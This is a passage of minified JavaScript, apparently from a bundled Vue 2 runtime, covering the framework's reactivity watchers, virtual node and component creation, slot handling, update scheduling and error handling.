t={},n=0;n<e.length;n++)e[n]&&z(t,e[n]);return t}function I(e,t,n){}var j=function(e,t,n){return!1},D=function(e){return e};function N(e,t){if(e===t)return!0;var n=u(e),r=u(t);if(!n||!r)return!n&&!r&&String(e)===String(t);try{var i=Array.isArray(e),a=Array.isArray(t);if(i&&a)return e.length===t.length&&e.every((function(e,n){return N(e,t[n])}));if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(i||a)return!1;var s=Object.keys(e),o=Object.keys(t);return s.length===o.length&&s.every((function(n){return N(e[n],t[n])}))}catch(e){return!1}}function B(e,t){for(var n=0;n<e.length;n++)if(N(e[n],t))return n;return-1}function R(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}function F(e,t){return e===t?0===e&&1/e!=1/t:e==e&&t==t}var H="data-server-rendered",G=["component","directive","filter"],Y=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],W={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:j,isReservedAttr:j,isUnknownElement:j,getTagNamespace:I,parsePlatformTagName:D,mustUseProp:j,async:!0,_lifecycleHooks:Y},q=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function U(e){var t=(e+"").charCodeAt(0);return 36===t||95===t}function V(e,t,n,r){Object.defineProperty(e,t,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var X=new RegExp("[^".concat(q.source,".$_\\d]"));var Z="__proto__"in{},K="undefined"!=typeof window,J=K&&window.navigator.userAgent.toLowerCase(),Q=J&&/msie|trident/.test(J),ee=J&&J.indexOf("msie 9.0")>0,te=J&&J.indexOf("edge/")>0;J&&J.indexOf("android");var ne=J&&/iphone|ipad|ipod|ios/.test(J);J&&/chrome\/\d+/.test(J),J&&/phantomjs/.test(J);var re,ie=J&&J.match(/firefox\/(\d+)/),ae={}.watch,se=!1;if(K)try{var oe={};Object.defineProperty(oe,"passive",{get:function(){se=!0}}),window.addEventListener("test-passive",null,oe)}catch(e){}var le=function(){return void 0===re&&(re=!K&&void 0!==n.g&&(n.g.process&&"server"===n.g.process.env.VUE_ENV)),re},ce=K&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function ue(e){return"function"==typeof e&&/native code/.test(e.toString())}var pe,de="undefined"!=typeof Symbol&&ue(Symbol)&&"undefined"!=typeof Reflect&&ue(Reflect.ownKeys);pe="undefined"!=typeof Set&&ue(Set)?Set:function(){function e(){this.set=Object.create(null)}return e.prototype.has=function(e){return!0===this.set[e]},e.prototype.add=function(e){this.set[e]=!0},e.prototype.clear=function(){this.set=Object.create(null)},e}();var fe=null;function he(e){void 0===e&&(e=null),e||fe&&fe._scope.off(),fe=e,e&&e._scope.on()}var ve=I,me=0,ge=function(){function e(){this.id=me++,this.subs=[]}return e.prototype.addSub=function(e){this.subs.push(e)},e.prototype.removeSub=function(e){x(this.subs,e)},e.prototype.depend=function(t){e.target&&e.target.addDep(this)},e.prototype.notify=function(e){var t=this.subs.slice();for(var n=0,r=t.length;n<r;n++){t[n].update()}},e}();ge.target=null;var we=[];function ye(e){we.push(e),ge.target=e}function be(){we.pop(),ge.target=we[we.length-1]}var xe=function(){function e(e,t,n,r,i,a,s,o){this.tag=e,this.data=t,this.children=n,this.text=r,this.elm=i,this.ns=void 0,this.context=a,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=t&&t.key,this.componentOptions=s,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=o,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1}return Object.defineProperty(e.prototype,"child",{get:function(){return this.componentInstance},enumerable:!1,configurable:!0}),e}(),_e=function(e){void 0===e&&(e="");var t=new xe;return t.text=e,t.isComment=!0,t};function Ce(e){return new xe(void 0,void 0,void 0,String(e))}function Ee(e){var t=new xe(e.tag,e.data,e.children&&e.children.slice(),e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.asyncMeta=e.asyncMeta,t.isCloned=!0,t}var $e=Array.prototype,Se=Object.create($e);function Te(e){return Ae(e,!0),V(e,"__v_isShallow",!0),e}function Ae(e,t){if(!ke(e)){Pn(e,t);0}}function ke(e){return!(!e||!e.__v_isReadonly)}["push","pop","shift","unshift","splice","sort","reverse"].forEach((function(e){var t=$e[e];V(Se,e,(function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var i,a=t.apply(this,n),s=this.__ob__;switch(e){case"push":case"unshift":i=n;break;case"splice":i=n.slice(2)}return i&&s.observeArray(i),s.dep.notify(),a}))}));function Me(e){return!(!e||!0!==e.__v_isRef)}var Oe=new pe;function Pe(e){return ze(e,Oe),Oe.clear(),e}function ze(e,t){var n,r,a=i(e);if(!(!a&&!u(e)||Object.isFrozen(e)||e instanceof xe)){if(e.__ob__){var s=e.__ob__.dep.id;if(t.has(s))return;t.add(s)}if(a)for(n=e.length;n--;)ze(e[n],t);else for(n=(r=Object.keys(e)).length;n--;)ze(e[r[n]],t)}}var Le=E((function(e){var t="&"===e.charAt(0),n="~"===(e=t?e.slice(1):e).charAt(0),r="!"===(e=n?e.slice(1):e).charAt(0);return{name:e=r?e.slice(1):e,once:n,capture:r,passive:t}}));function Ie(e,t){function n(){var e=n.fns;if(!i(e))return fn(e,null,arguments,t,"v-on handler");for(var r=e.slice(),a=0;a<r.length;a++)fn(r[a],null,arguments,t,"v-on handler")}return n.fns=e,n}function je(e,t,n,r,i,s){var l,c,u,p;for(l in e)c=e[l],u=t[l],p=Le(l),a(c)||(a(u)?(a(c.fns)&&(c=e[l]=Ie(c,s)),o(p.once)&&(c=e[l]=i(p.name,c,p.capture)),n(p.name,c,p.capture,p.passive,p.params)):c!==u&&(u.fns=c,e[l]=u));for(l in t)a(e[l])&&r((p=Le(l)).name,t[l],p.capture)}function De(e,t,n){var r;e instanceof xe&&(e=e.data.hook||(e.data.hook={}));var i=e[t];function l(){n.apply(this,arguments),x(r.fns,l)}a(i)?r=Ie([l]):s(i.fns)&&o(i.merged)?(r=i).fns.push(l):r=Ie([i,l]),r.merged=!0,e[t]=r}function Ne(e,t,n,r,i){if(s(t)){if(C(t,n))return e[n]=t[n],i||delete t[n],!0;if(C(t,r))return e[n]=t[r],i||delete t[r],!0}return!1}function Be(e){return l(e)?[Ce(e)]:i(e)?Fe(e):void 0}function Re(e){return s(e)&&s(e.text)&&!1===e.isComment}function Fe(e,t){var n,r,c,u,p=[];for(n=0;n<e.length;n++)a(r=e[n])||"boolean"==typeof r||(u=p[c=p.length-1],i(r)?r.length>0&&(Re((r=Fe(r,"".concat(t||"","_").concat(n)))[0])&&Re(u)&&(p[c]=Ce(u.text+r[0].text),r.shift()),p.push.apply(p,r)):l(r)?Re(u)?p[c]=Ce(u.text+r):""!==r&&p.push(Ce(r)):Re(r)&&Re(u)?p[c]=Ce(u.text+r.text):(o(e._isVList)&&s(r.tag)&&a(r.key)&&s(t)&&(r.key="__vlist".concat(t,"_").concat(n,"__")),p.push(r)));return p}function He(e,t,n){Object.defineProperty(e,n,{enumerable:!0,configurable:!0,get:function(){var e=t[n];return Me(e)?e.value:e},set:function(e){var r=t[n];Me(r)?r.value=e:t[n]=e}})}function Ge(e){return{get attrs(){return function(e){if(!e._attrsProxy){var t=e._attrsProxy={};V(t,"_v_attr_proxy",!0),Ye(t,e.$attrs,r,e)}return e._attrsProxy}(e)},get slots(){return function(e){e._slotsProxy||qe(e._slotsProxy={},e.$scopedSlots);return e._slotsProxy}(e)},emit:O(e.$emit,e),expose:function(t){t&&Object.keys(t).forEach((function(n){return He(e,t,n)}))}}}function Ye(e,t,n,r){var i=!1;for(var a in t)a in e?t[a]!==n[a]&&(i=!0):(i=!0,We(e,a,r));for(var a in e)a in t||(i=!0,delete e[a]);return i}function We(e,t,n){Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){return n.$attrs[t]}})}function qe(e,t){for(var n in t)e[n]=t[n];for(var n in e)n in t||delete e[n]}var Ue={enumerable:!0,configurable:!0,get:I,set:I};function Ve(e,t,n){Ue.get=function(){return this[t][n]},Ue.set=function(e){this[t][n]=e},Object.defineProperty(e,n,Ue)}function Xe(e){var t=e.$options;if(t.props&&function(e,t){var n=e.$options.propsData||{},r=e._props=Te({}),i=e.$options._propKeys=[];e.$parent&&Mn(!1);var a=function(a){i.push(a);var s=Wn(a,t,n,e);zn(r,a,s),a in e||Ve(e,"_props",a)};for(var s in t)a(s);Mn(!0)}(e,t.props),function(e){var t=e.$options,n=t.setup;if(n){var r=e._setupContext=Ge(e);he(e),ye();var i=fn(n,null,[e._props||Te({}),r],e,"setup");if(be(),he(),c(i))t.render=i;else if(u(i))if(e._setupState=i,i.__sfc){var a=e._setupProxy={};for(var s in i)He(a,i,s)}else for(var s in i)U(s)||He(e,i,s)}}(e),t.methods&&function(e,t){e.$options.props;for(var n in t)e[n]="function"!=typeof t[n]?I:O(t[n],e)}(e,t.methods),t.data)!function(e){var t=e.$options.data;d(t=e._data=c(t)?function(e,t){ye();try{return e.call(t,t)}catch(e){return dn(e,t,"data()"),{}}finally{be()}}(t,e):t||{})||(t={});var n=Object.keys(t),r=e.$options.props,i=(e.$options.methods,n.length);for(;i--;){var a=n[i];0,r&&C(r,a)||U(a)||Ve(e,"_data",a)}var s=Pn(t);s&&s.vmCount++}(e);else{var n=Pn(e._data={});n&&n.vmCount++}t.computed&&function(e,t){var n=e._computedWatchers=Object.create(null),r=le();for(var i in t){var a=t[i],s=c(a)?a:a.get;0,r||(n[i]=new un(e,s||I,I,Ke)),i in e||Je(e,i,a)}}(e,t.computed),t.watch&&t.watch!==ae&&function(e,t){for(var n in t){var r=t[n];if(i(r))for(var a=0;a<r.length;a++)tt(e,n,r[a]);else tt(e,n,r)}}(e,t.watch)}var Ze,Ke={lazy:!0};function Je(e,t,n){var r=!le();c(n)?(Ue.get=r?Qe(t):et(n),Ue.set=I):(Ue.get=n.get?r&&!1!==n.cache?Qe(t):et(n.get):I,Ue.set=n.set||I),Object.defineProperty(e,t,Ue)}function Qe(e){return function(){var t=this._computedWatchers&&this._computedWatchers[e];if(t)return t.dirty&&t.evaluate(),ge.target&&t.depend(),t.value}}function et(e){return function(){return e.call(this,this)}}function tt(e,t,n,r){return d(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=e[n]),e.$watch(t,n,r)}function nt(e,t){if(fe){var n=fe._provided,r=fe.$parent&&fe.$parent._provided;r===n&&(n=fe._provided=Object.create(r)),n[e]=t}else 0}function rt(e,t){if(e){for(var n=Object.create(null),r=de?Reflect.ownKeys(e):Object.keys(e),i=0;i<r.length;i++){var a=r[i];if("__ob__"!==a){var s=e[a].from;if(s in t._provided)n[a]=t._provided[s];else if("default"in e[a]){var o=e[a].default;n[a]=c(o)?o.call(t):o}else 0}}return n}}var it=function(){function e(e){void 0===e&&(e=!1),this.active=!0,this.effects=[],this.cleanups=[],!e&&Ze&&(this.parent=Ze,this.index=(Ze.scopes||(Ze.scopes=[])).push(this)-1)}return e.prototype.run=function(e){if(this.active){var t=Ze;try{return Ze=this,e()}finally{Ze=t}}else 0},e.prototype.on=function(){Ze=this},e.prototype.off=function(){Ze=this.parent},e.prototype.stop=function(e){if(this.active){var t=void 0,n=void 0;for(t=0,n=this.effects.length;t<n;t++)this.effects[t].teardown();for(t=0,n=this.cleanups.length;t<n;t++)this.cleanups[t]();if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].stop(!0);if(this.parent&&!e){var r=this.parent.scopes.pop();r&&r!==this&&(this.parent.scopes[this.index]=r,r.index=this.index)}this.active=!1}},e}();var at=0;function st(e){var t=e.options;if(e.super){var n=st(e.super);if(n!==e.superOptions){e.superOptions=n;var r=function(e){var t,n=e.options,r=e.sealedOptions;for(var i in n)n[i]!==r[i]&&(t||(t={}),t[i]=n[i]);return t}(e);r&&z(e.extendOptions,r),(t=e.options=Gn(n,e.extendOptions)).name&&(t.components[t.name]=e)}}return t}function ot(e,t){if(!e||!e.length)return{};for(var n={},r=0,i=e.length;r<i;r++){var a=e[r],s=a.data;if(s&&s.attrs&&s.attrs.slot&&delete s.attrs.slot,a.context!==t&&a.fnContext!==t||!s||null==s.slot)(n.default||(n.default=[])).push(a);else{var o=s.slot,l=n[o]||(n[o]=[]);"template"===a.tag?l.push.apply(l,a.children||[]):l.push(a)}}for(var c in n)n[c].every(lt)&&delete n[c];return n}function lt(e){return e.isComment&&!e.asyncFactory||" "===e.text}function ct(e){return e.isComment&&e.asyncFactory}function ut(e,t,n,i){var a,s=Object.keys(n).length>0,o=t?!!t.$stable:!s,l=t&&t.$key;if(t){if(t._normalized)return t._normalized;if(o&&i&&i!==r&&l===i.$key&&!s&&!i.$hasNormal)return i;for(var c in a={},t)t[c]&&"$"!==c[0]&&(a[c]=pt(e,n,c,t[c]))}else a={};for(var u in n)u in a||(a[u]=dt(n,u));return t&&Object.isExtensible(t)&&(t._normalized=a),V(a,"$stable",o),V(a,"$key",l),V(a,"$hasNormal",s),a}function pt(e,t,n,r){var a=function(){var t=fe;he(e);var n=arguments.length?r.apply(null,arguments):r({}),a=(n=n&&"object"==typeof n&&!i(n)?[n]:Be(n))&&n[0];return he(t),n&&(!a||1===n.length&&a.isComment&&!ct(a))?void 0:n};return r.proxy&&Object.defineProperty(t,n,{get:a,enumerable:!0,configurable:!0}),a}function dt(e,t){return function(){return e[t]}}function ft(e,t){var n,r,a,o,l=null;if(i(e)||"string"==typeof e)for(l=new Array(e.length),n=0,r=e.length;n<r;n++)l[n]=t(e[n],n);else if("number"==typeof e)for(l=new Array(e),n=0;n<e;n++)l[n]=t(n+1,n);else if(u(e))if(de&&e[Symbol.iterator]){l=[];for(var c=e[Symbol.iterator](),p=c.next();!p.done;)l.push(t(p.value,l.length)),p=c.next()}else for(a=Object.keys(e),l=new Array(a.length),n=0,r=a.length;n<r;n++)o=a[n],l[n]=t(e[o],o,n);return s(l)||(l=[]),l._isVList=!0,l}function ht(e,t,n,r){var i,a=this.$scopedSlots[e];a?(n=n||{},r&&(n=z(z({},r),n)),i=a(n)||(c(t)?t():t)):i=this.$slots[e]||(c(t)?t():t);var s=n&&n.slot;return s?this.$createElement("template",{slot:s},i):i}function vt(e){return Yn(this.$options,"filters",e,!0)||D}function mt(e,t){return i(e)?-1===e.indexOf(t):e!==t}function gt(e,t,n,r,i){var a=W.keyCodes[t]||n;return i&&r&&!W.keyCodes[t]?mt(i,r):a?mt(a,e):r?M(r)!==t:void 0===e}function wt(e,t,n,r,a){if(n)if(u(n)){i(n)&&(n=L(n));var s=void 0,o=function(i){if("class"===i||"style"===i||b(i))s=e;else{var o=e.attrs&&e.attrs.type;s=r||W.mustUseProp(t,o,i)?e.domProps||(e.domProps={}):e.attrs||(e.attrs={})}var l=T(i),c=M(i);l in s||c in s||(s[i]=n[i],a&&((e.on||(e.on={}))["update:".concat(i)]=function(e){n[i]=e}))};for(var l in n)o(l)}else;return e}function yt(e,t){var n=this._staticTrees||(this._staticTrees=[]),r=n[e];return r&&!t||xt(r=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,null,this),"__static__".concat(e),!1),r}function bt(e,t,n){return xt(e,"__once__".concat(t).concat(n?"_".concat(n):""),!0),e}function xt(e,t,n){if(i(e))for(var r=0;r<e.length;r++)e[r]&&"string"!=typeof e[r]&&_t(e[r],"".concat(t,"_").concat(r),n);else _t(e,t,n)}function _t(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function Ct(e,t){if(t)if(d(t)){var n=e.on=e.on?z({},e.on):{};for(var r in t){var i=n[r],a=t[r];n[r]=i?[].concat(i,a):a}}else;return e}function Et(e,t,n,r){t=t||{$stable:!n};for(var a=0;a<e.length;a++){var s=e[a];i(s)?Et(s,t,n):s&&(s.proxy&&(s.fn.proxy=!0),t[s.key]=s.fn)}return r&&(t.$key=r),t}function $t(e,t){for(var n=0;n<t.length;n+=2){var r=t[n];"string"==typeof r&&r&&(e[t[n]]=t[n+1])}return e}function St(e,t){return"string"==typeof e?t+e:e}function Tt(e){e._o=bt,e._n=g,e._s=m,e._l=ft,e._t=ht,e._q=N,e._i=B,e._m=yt,e._f=vt,e._k=gt,e._b=wt,e._v=Ce,e._e=_e,e._u=Et,e._g=Ct,e._d=$t,e._p=St}function At(e,t,n,a,s){var l,c=this,u=s.options;C(a,"_uid")?(l=Object.create(a))._original=a:(l=a,a=a._original);var p=o(u._compiled),d=!p;this.data=e,this.props=t,this.children=n,this.parent=a,this.listeners=e.on||r,this.injections=rt(u.inject,a),this.slots=function(){return c.$slots||ut(a,e.scopedSlots,c.$slots=ot(n,a)),c.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return ut(a,e.scopedSlots,this.slots())}}),p&&(this.$options=u,this.$slots=this.slots(),this.$scopedSlots=ut(a,e.scopedSlots,this.$slots)),u._scopeId?this._c=function(e,t,n,r){var s=It(l,e,t,n,r,d);return s&&!i(s)&&(s.fnScopeId=u._scopeId,s.fnContext=a),s}:this._c=function(e,t,n,r){return It(l,e,t,n,r,d)}}function kt(e,t,n,r,i){var a=Ee(e);return a.fnContext=n,a.fnOptions=r,t.slot&&((a.data||(a.data={})).slot=t.slot),a}function Mt(e,t){for(var n in t)e[T(n)]=t[n]}Tt(At.prototype);var Ot={init:function(e,t){if(e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive){var n=e;Ot.prepatch(n,n)}else{var r=e.componentInstance=function(e,t){var n={_isComponent:!0,_parentVnode:e,parent:t},r=e.data.inlineTemplate;s(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns);return new e.componentOptions.Ctor(n)}(e,Wt);r.$mount(t?e.elm:void 0,t)}},prepatch:function(e,t){var n=t.componentOptions;!function(e,t,n,i,a){0;var s=i.data.scopedSlots,o=e.$scopedSlots,l=!!(s&&!s.$stable||o!==r&&!o.$stable||s&&e.$scopedSlots.$key!==s.$key||!s&&e.$scopedSlots.$key),c=!!(a||e.$options._renderChildren||l),u=e.$vnode;e.$options._parentVnode=i,e.$vnode=i,e._vnode&&(e._vnode.parent=i);e.$options._renderChildren=a;var p=i.data.attrs||r;e._attrsProxy&&Ye(e._attrsProxy,p,u.data&&u.data.attrs||r,e)&&(c=!0);if(e.$attrs=p,e.$listeners=n||r,t&&e.$options.props){Mn(!1);for(var d=e._props,f=e.$options._propKeys||[],h=0;h<f.length;h++){var v=f[h],m=e.$options.props;d[v]=Wn(v,m,t,e)}Mn(!0),e.$options.propsData=t}n=n||r;var g=e.$options._parentListeners;e.$options._parentListeners=n,Yt(e,n,g),c&&(e.$slots=ot(a,i.context),e.$forceUpdate());0}(t.componentInstance=e.componentInstance,n.propsData,n.listeners,t,n.children)},insert:function(e){var t,n=e.context,r=e.componentInstance;r._isMounted||(r._isMounted=!0,Zt(r,"mounted")),e.data.keepAlive&&(n._isMounted?((t=r)._inactive=!1,Jt.push(t)):Vt(r,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?Xt(t,!0):t.$destroy())}},Pt=Object.keys(Ot);function zt(e,t,n,l,c){if(!a(e)){var p=n.$options._base;if(u(e)&&(e=p.extend(e)),"function"==typeof e){var d;if(a(e.cid)&&(e=function(e,t){if(o(e.error)&&s(e.errorComp))return e.errorComp;if(s(e.resolved))return e.resolved;var n=Nt;n&&s(e.owners)&&-1===e.owners.indexOf(n)&&e.owners.push(n);if(o(e.loading)&&s(e.loadingComp))return e.loadingComp;if(n&&!s(e.owners)){var r=e.owners=[n],i=!0,l=null,c=null;n.$on("hook:destroyed",(function(){return x(r,n)}));var p=function(e){for(var t=0,n=r.length;t<n;t++)r[t].$forceUpdate();e&&(r.length=0,null!==l&&(clearTimeout(l),l=null),null!==c&&(clearTimeout(c),c=null))},d=R((function(n){e.resolved=Bt(n,t),i?r.length=0:p(!0)})),f=R((function(t){s(e.errorComp)&&(e.error=!0,p(!0))})),h=e(d,f);return u(h)&&(v(h)?a(e.resolved)&&h.then(d,f):v(h.component)&&(h.component.then(d,f),s(h.error)&&(e.errorComp=Bt(h.error,t)),s(h.loading)&&(e.loadingComp=Bt(h.loading,t),0===h.delay?e.loading=!0:l=setTimeout((function(){l=null,a(e.resolved)&&a(e.error)&&(e.loading=!0,p(!1))}),h.delay||200)),s(h.timeout)&&(c=setTimeout((function(){c=null,a(e.resolved)&&f(null)}),h.timeout)))),i=!1,e.loading?e.loadingComp:e.resolved}}(d=e,p),void 0===e))return function(e,t,n,r,i){var a=_e();return a.asyncFactory=e,a.asyncMeta={data:t,context:n,children:r,tag:i},a}(d,t,n,l,c);t=t||{},st(e),s(t.model)&&function(e,t){var n=e.model&&e.model.prop||"value",r=e.model&&e.model.event||"input";(t.attrs||(t.attrs={}))[n]=t.model.value;var a=t.on||(t.on={}),o=a[r],l=t.model.callback;s(o)?(i(o)?-1===o.indexOf(l):o!==l)&&(a[r]=[l].concat(o)):a[r]=l}(e.options,t);var f=function(e,t,n){var r=t.options.props;if(!a(r)){var i={},o=e.attrs,l=e.props;if(s(o)||s(l))for(var c in r){var u=M(c);Ne(i,l,c,u,!0)||Ne(i,o,c,u,!1)}return i}}(t,e);if(o(e.options.functional))return function(e,t,n,a,o){var l=e.options,c={},u=l.props;if(s(u))for(var p in u)c[p]=Wn(p,u,t||r);else s(n.attrs)&&Mt(c,n.attrs),s(n.props)&&Mt(c,n.props);var d=new At(n,c,o,a,e),f=l.render.call(null,d._c,d);if(f instanceof xe)return kt(f,n,d.parent,l);if(i(f)){for(var h=Be(f)||[],v=new Array(h.length),m=0;m<h.length;m++)v[m]=kt(h[m],n,d.parent,l);return v}}(e,f,t,n,l);var h=t.on;if(t.on=t.nativeOn,o(e.options.abstract)){var m=t.slot;t={},m&&(t.slot=m)}!function(e){for(var t=e.hook||(e.hook={}),n=0;n<Pt.length;n++){var r=Pt[n],i=t[r],a=Ot[r];i===a||i&&i._merged||(t[r]=i?Lt(a,i):a)}}(t);var g=e.options.name||c;return new xe("vue-component-".concat(e.cid).concat(g?"-".concat(g):""),t,void 0,void 0,void 0,n,{Ctor:e,propsData:f,listeners:h,tag:c,children:l},d)}}}function Lt(e,t){var n=function(n,r){e(n,r),t(n,r)};return n._merged=!0,n}function It(e,t,n,r,a,p){return(i(n)||l(n))&&(a=r,r=n,n=void 0),o(p)&&(a=2),function(e,t,n,r,a){if(s(n)&&s(n.__ob__))return _e();s(n)&&s(n.is)&&(t=n.is);if(!t)return _e();0;i(r)&&c(r[0])&&((n=n||{}).scopedSlots={default:r[0]},r.length=0);2===a?r=Be(r):1===a&&(r=function(e){for(var t=0;t<e.length;t++)if(i(e[t]))return Array.prototype.concat.apply([],e);return e}(r));var o,l;if("string"==typeof t){var p=void 0;l=e.$vnode&&e.$vnode.ns||W.getTagNamespace(t),o=W.isReservedTag(t)?new xe(W.parsePlatformTagName(t),n,r,void 0,void 0,e):n&&n.pre||!s(p=Yn(e.$options,"components",t))?new xe(t,n,r,void 0,void 0,e):zt(p,n,e,r,t)}else o=zt(t,n,e,r);return i(o)?o:s(o)?(s(l)&&jt(o,l),s(n)&&function(e){u(e.style)&&Pe(e.style);u(e.class)&&Pe(e.class)}(n),o):_e()}(e,t,n,r,a)}function jt(e,t,n){if(e.ns=t,"foreignObject"===e.tag&&(t=void 0,n=!0),s(e.children))for(var r=0,i=e.children.length;r<i;r++){var l=e.children[r];s(l.tag)&&(a(l.ns)||o(n)&&"svg"!==l.tag)&&jt(l,t,n)}}var Dt,Nt=null;function Bt(e,t){return(e.__esModule||de&&"Module"===e[Symbol.toStringTag])&&(e=e.default),u(e)?t.extend(e):e}function Rt(e){if(i(e))for(var t=0;t<e.length;t++){var n=e[t];if(s(n)&&(s(n.componentOptions)||ct(n)))return n}}function Ft(e,t){Dt.$on(e,t)}function Ht(e,t){Dt.$off(e,t)}function Gt(e,t){var n=Dt;return function r(){var i=t.apply(null,arguments);null!==i&&n.$off(e,r)}}function Yt(e,t,n){Dt=e,je(t,n||{},Ft,Ht,Gt,e),Dt=void 0}var Wt=null;function qt(e){var t=Wt;return Wt=e,function(){Wt=t}}function Ut(e){for(;e&&(e=e.$parent);)if(e._inactive)return!0;return!1}function Vt(e,t){if(t){if(e._directInactive=!1,Ut(e))return}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)Vt(e.$children[n]);Zt(e,"activated")}}function Xt(e,t){if(!(t&&(e._directInactive=!0,Ut(e))||e._inactive)){e._inactive=!0;for(var n=0;n<e.$children.length;n++)Xt(e.$children[n]);Zt(e,"deactivated")}}function Zt(e,t,n){ye();var r=fe;he(e);var i=e.$options[t],a="".concat(t," hook");if(i)for(var s=0,o=i.length;s<o;s++)fn(i[s],e,n||null,e,a);e._hasHookEvent&&e.$emit("hook:"+t),he(r),be()}var Kt=[],Jt=[],Qt={},en=!1,tn=!1,nn=0;var rn=0,an=Date.now;if(K&&!Q){var sn=window.performance;sn&&"function"==typeof sn.now&&an()>document.createEvent("Event").timeStamp&&(an=function(){return sn.now()})}function on(){var e,t;for(rn=an(),tn=!0,Kt.sort((function(e,t){return e.id-t.id})),nn=0;nn<Kt.length;nn++)(e=Kt[nn]).before&&e.before(),t=e.id,Qt[t]=null,e.run();var n=Jt.slice(),r=Kt.slice();nn=Kt.length=Jt.length=0,Qt={},en=tn=!1,function(e){for(var t=0;t<e.length;t++)e[t]._inactive=!0,Vt(e[t],!0)}(n),function(e){var t=e.length;for(;t--;){var n=e[t],r=n.vm;r&&r._watcher===n&&r._isMounted&&!r._isDestroyed&&Zt(r,"updated")}}(r),ce&&W.devtools&&ce.emit("flush")}function ln(e){var t=e.id;if(null==Qt[t]&&(e!==ge.target||!e.noRecurse)){if(Qt[t]=!0,tn){for(var n=Kt.length-1;n>nn&&Kt[n].id>e.id;)n--;Kt.splice(n+1,0,e)}else Kt.push(e);en||(en=!0,$n(on))}}var cn=0,un=function(){function e(e,t,n,r,i){var a,s;a=this,void 0===(s=Ze||(e?e._scope:void 0))&&(s=Ze),s&&s.active&&s.effects.push(a),(this.vm=e)&&i&&(e._watcher=this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++cn,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new pe,this.newDepIds=new pe,this.expression="",c(t)?this.getter=t:(this.getter=function(e){if(!X.test(e)){var t=e.split(".");return function(e){for(var n=0;n<t.length;n++){if(!e)return;e=e[t[n]]}return e}}}(t),this.getter||(this.getter=I)),this.value=this.lazy?void 0:this.get()}return e.prototype.get=function(){var e;ye(this);var t=this.vm;try{e=this.getter.call(t,t)}catch(e){if(!this.user)throw e;dn(e,t,'getter for watcher "'.concat(this.expression,'"'))}finally{this.deep&&Pe(e),be(),this.cleanupDeps()}return e},e.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t)||e.addSub(this))},e.prototype.cleanupDeps=function(){for(var e=this.deps.length;e--;){var t=this.deps[e];this.newDepIds.has(t.id)||t.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},e.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():ln(this)},e.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||u(e)||this.deep){var t=this.value;if(this.value=e,this.user){var n='callback for watcher "'.concat(this.expression,'"');fn(this.cb,this.vm,[e,t],this.vm,n)}else this.cb.call(this.vm,e,t)}}},e.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},e.prototype.depend=function(){for(var e=this.deps.length;e--;)this.deps[e].depend()},e.prototype.teardown=function(){if(this.vm&&!this.vm._isBeingDestroyed&&x(this.vm._scope.effects,this),this.active){for(var e=this.deps.length;e--;)this.deps[e].removeSub(this);this.active=!1,this.onStop&&this.onStop()}},e}();var pn="watcher";"".concat(pn," callback"),"".concat(pn," getter"),"".concat(pn," cleanup");function dn(e,t,n){ye();try{if(t)for(var r=t;r=r.$parent;){var i=r.$options.errorCaptured;if(i)for(var a=0;a<i.length;a++)try{if(!1===i[a].call(r,e,t,n))return}catch(e){hn(e,r,"errorCaptured hook")}}hn(e,t,n)}finally{be()}}function fn(e,t,n,r,i){var a;try{(a=n?e.apply(t,n):e.call(t))&&!a._isVue&&v(a)&&!a._handled&&(a.catch((function(e){return dn(e,r,i+" (Promise/async)")})),a._handled=!0)}catch(e){dn(e,r,i)}return a}function hn(e,t,n){if(W.errorHandler)try{return W.errorHandler.call(null,e,t,n)}catch(t){t!==e&&vn(t,null,"config.errorHandler")}vn(e,t,n)}function vn(e,t,n){if(!K||"undefined"==typeof console)throw e;console.error(e)}var mn,gn=!1,wn=[],yn=!1;function bn(){yn=!1;var e=wn.slice(0);wn.length=0;for(var t=0;t<e.length;t++)e[t]()}if("undefined"!=typeof Promise&&ue(Promise)){var 